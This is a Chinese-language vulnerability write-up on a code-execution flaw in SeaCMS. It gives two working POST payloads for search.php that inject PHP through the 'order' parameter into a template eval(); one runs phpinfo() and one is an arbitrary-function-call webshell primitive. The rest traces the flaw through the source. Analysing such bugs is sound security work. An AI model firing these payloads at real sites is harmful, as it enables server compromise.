SeaCMS没有使用框架,比较适合练习。
1. 源码下载 1 2 3 链接:https:// pan.baidu.com/s/ 1 uw_VnxnvG4GGEae4TRsGGw
2. POC 第一种
1 2 http ://127.0 .0 .1 /seacms/search.phpPOST :searchtype =5&order=}{end if} {if:1)phpinfo();if(1}{end if}
第二种
1 2 http:5 &order=}{end if } {if :1 )print_r($_POST [a ]($_POST [b ]) );
效果图
3. 漏洞原理分析 3.1 代码执行简单流程
3.2 详细分析 代码执行的原因是$order参数没做严格的限制,就将其传入了模板文件中,然后使用eval()执行模板中包含$order的代码。
首先,在文件seacms/search.php中,包含了文件seacms/include/common.php,在common.php中第45-48行,将GET,POST等请求传入的全局变量中的键值对转换成变量,并对其中的值使用addslashes()进行处理。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 function _RunMagicQuotes (&$svar )if (!get_magic_quotes_gpc())if ( is_array($svar ) )foreach ($svar as $_k => $_v ) $svar [$_k ] = _RunMagicQuotes($_v );else $svar = addslashes($svar ); return $svar ;foreach (Array ('_GET' ,'_POST' ,'_COOKIE' ) as $_request )foreach ($$_request as $_k => $_v ) ${$_k } = _RunMagicQuotes($_v );
然后在seacms/search.php文件的echoSearchPage()函数中,也就是文件第63行,将变量注册成全局变量。
1 global $dsql,$cfg_iscache,$mainClassObj,$page,$t1,$cfg_search_time,$searchtype,$searchword,$tid,$year,$letter,$area,$yuyan,$state,$ver,$order,$jq,$money,$cfg_basehost
可以看到,在search.php中,执行echoSearchPage()函数之前,没有对$order变量进行处理。
接着往下看,在echoSearchPage()函数中,使用$searchtype来选择使用的模板文件。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 if (intval($searchtype )==5 )$searchTemplatePath = "/templets/" .$GLOBALS ['cfg_df_style' ]."/" .$GLOBALS ['cfg_df_html' ]."/cascade.html" ;$typeStr = !empty ($tid )?intval($tid ).'_' :'0_' ;$yearStr = !empty ($year )?PinYin($year ).'_' :'0_' ;$letterStr = !empty ($letter )?$letter .'_' :'0_' ;$areaStr = !empty ($area )?PinYin($area ).'_' :'0_' ;$orderStr = !empty ($order )?$order .'_' :'0_' ;$jqStr = !empty ($jq )?$jq .'_' :'0_' ;$cacheName ="parse_cascade_" .$typeStr .$yearStr .$letterStr .$areaStr .$orderStr ;$pSize = getPageSizeOnCache($searchTemplatePath ,"cascade" ,"" );else if ($cfg_search_time &&$page ==1 ) checkSearchTimes($cfg_search_time );$searchTemplatePath = "/templets/" .$GLOBALS ['cfg_df_style' ]."/" .$GLOBALS ['cfg_df_html' ]."/search.html" ;$cacheName ="parse_search_" ;$pSize = getPageSizeOnCache($searchTemplatePath ,"search" ,"" );
当值是5时,会使用cascade.html,文件目录为seacms\templets\default\html\cascade.html,若不是,则会使用earch.html,文件目录为seacms\templets\default\html\search.html。
下面153行,将模板文件读取到$content变量中,接着在155-173行替换标签。其中第158行使用$order替换了模板中{searchpage:ordername}标签。然后分别搜索search.html和cascade.html,只有cascade.html第79-81行存在该标签。
1 2 3 <a href ="{searchpage:order-time-link}" {if :"{searchpage:ordername}" =="time" } class ="btn btn-success" {else } class ="btn btn-default" {end if } id ="orderhits" >最新上映</a>href ="{searchpage:order-hit-link}" {if :"{searchpage:ordername}" =="hit" } class ="btn btn-success" {else } class ="btn btn-default" {end if } id ="orderaddtime" >最近热播</a>href ="{searchpage:order-score-link}" {if :"{searchpage:ordername}" =="score" } class ="btn btn-success" {else } class ="btn btn-default" {end if } id ="ordergold" >评分最高</a>
因此,必须要$searchtype==5。
接着往下走,在第212行
1 $content =$mainClassObj ->parseIf($content );
跟进去,在seacms\include\main.class.php中第3098-3147行中。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 function parseIf ($content if (strpos($content , '{if:' ) === false ) {return $content ;else {$labelRule = buildregx("{if:(.*?)}(.*?){end if}" , "is" );$labelRule2 = "{elseif" ;$labelRule3 = "{else}" ;$labelRule , $content , $iar );$arlen = count($iar [0 ]);$elseIfFlag = false ;for ($m = 0 ; $m < $arlen ; $m ++) {$strIf = $iar [1 ][$m ];$strIf = $this ->parseStrIf($strIf );$strThen = $iar [2 ][$m ];$strThen = $this ->parseSubIf($strThen );if (strpos($strThen , $labelRule2 ) === false ) {if (strpos($strThen , $labelRule3 ) >= 0 ) {$elsearray = explode($labelRule3 , $strThen );$strThen1 = $elsearray [0 ];$strElse1 = $elsearray [1 ];eval ("if(" . $strIf . "){\$ifFlag=true;}else{\$ifFlag=false;}" );if ($ifFlag ) {$content = str_replace($iar [0 ][$m ], $strThen1 , $content );else {$content = str_replace($iar [0 ][$m ], $strElse1 , $content );else {eval ("if(" . $strIf . ") { \$ifFlag=true;} else{ \$ifFlag=false;}" );if ($ifFlag ) {$content = str_replace($iar [0 ][$m ], $strThen , $content );else {$content = str_replace($iar [0 ][$m ], "" , $content );else {$elseIfArray = explode($labelRule2 , $strThen );$elseIfArrayLen = count($elseIfArray );$elseIfSubArray = explode($labelRule3 , $elseIfArray [$elseIfArrayLen - 1 ]);$resultStr = $elseIfSubArray [1 ];$elseIfArraystr0 = addslashes($elseIfArray [0 ]);eval ("if({$strIf} ){\$resultStr=\"{$elseIfArraystr0} \";}" );for ($elseIfLen = 1 ; $elseIfLen < $elseIfArrayLen ; $elseIfLen ++) {$strElseIf = getSubStrByFromAndEnd($elseIfArray [$elseIfLen ], ":" , "}" , "" );$strElseIf = $this ->parseStrIf($strElseIf );$strElseIfThen = addslashes(getSubStrByFromAndEnd($elseIfArray [$elseIfLen ], "}" , "" , "start" ));eval ("if(" . $strElseIf . "){\$resultStr=\"{$strElseIfThen} \";}" );eval ("if(" . $strElseIf . "){\$elseIfFlag=true;}else{\$elseIfFlag=false;}" );if ($elseIfFlag ) {break ;$strElseIf0 = getSubStrByFromAndEnd($elseIfSubArray [0 ], ":" , "}" , "" );$strElseIfThen0 = addslashes(getSubStrByFromAndEnd($elseIfSubArray [0 ], "}" , "" , "start" ));if (strpos($strElseIf0 , '==' ) === false && strpos($strElseIf0 , '=' ) > 0 ) {$strElseIf0 = str_replace('=' , '==' , $strElseIf0 );eval ("if(" . $strElseIf0 . "){\$resultStr=\"{$strElseIfThen0} \";\$elseIfFlag=true;}" );$content = str_replace($iar [0 ][$m ], $resultStr , $content );return $content ;
可以看到下面存在eval()函数来执行代码,要想进入到eval(),$content中必须含有{if:字符串。
然后是正则,
1 2 $la belRule = buildregx("{if:(.*?)}(.*?){end if}" ,"is" );$la belRule,$co ntent,$iar );
看代码执行流程,在eval()函数中,$strIf就是之前preg_match_all()中第一个(.*?)匹配出来的值。
1 @eval("if(" .$strIf ."){\$ifFlag =true;}else{\$ifFlag =false;}" )
在eval()中,要闭合前面的if语句,可以构造1)phpinfo();if(1,又要符合正则{if:(.*?)}(.*?){end if},再看标签:
1 <a href ="{searchpage:order-time-link}" {if :"{searchpage:ordername}" =="time" } class ="btn btn-success" {else } class ="btn btn-default" {end if } id ="orderhits" >最新上映</a>
由于$order替换的是{searchpage:ordername},所以,在1)phpinfo();if(1基础上添加。
1 }{end if }{if :1 )phpinfo();if (1 }{end if }
漏洞利用的基本流程就是这样,简单来说,就是有个可控的变量没有经过过滤,就被带入了eval()中,导致了代码执行。
4. 参考 SeaCMS v6.45前台Getshell 代码执行

